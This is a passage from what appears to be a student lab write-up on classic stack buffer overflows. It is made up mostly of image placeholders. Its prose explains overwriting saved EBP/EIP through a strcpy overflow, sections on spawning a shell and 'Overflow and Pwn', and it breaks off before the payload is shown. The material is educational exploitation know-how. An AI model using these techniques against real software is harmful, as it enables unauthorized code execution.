
You should be able to provoke an infinite loop in the code by using an overflow of the strcpy function inside "foo" to overwrite the EBP and EIP values on the stack.


When foo finishes, it will pop our fake EIP into the instruction pointer, and the CPU will blindly execute whatever is there.



We we can see the stack of foo, we have overwrite eip with address of beginning of main, causing the loop.


6 Spawning a Shell






7 Overflow and Pwn
Now let's combine our shellcode with a buffer overflow and gain a shell. We can see in the code for "vulnerable.c" and we can observe that there is a copy of the first argument to the code on the stack.

Content of the payload we will need :
